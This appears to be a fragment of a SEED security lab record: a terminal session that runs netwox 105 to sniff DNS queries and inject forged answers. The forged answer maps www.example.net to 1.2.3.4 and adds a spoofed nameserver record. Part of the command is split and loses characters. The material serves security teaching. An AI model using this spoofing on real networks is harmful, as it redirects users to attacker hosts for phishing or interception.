 [09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.exa
e.net" -A "1.3.3.4" -f "src host 10.0.2.4"
DNS_question____________________________________________________.
| id=28410  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=28410  rcode=OK             opcode=QUERY                    |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 1.3.3.4                                  |
|_______________________________________________________________|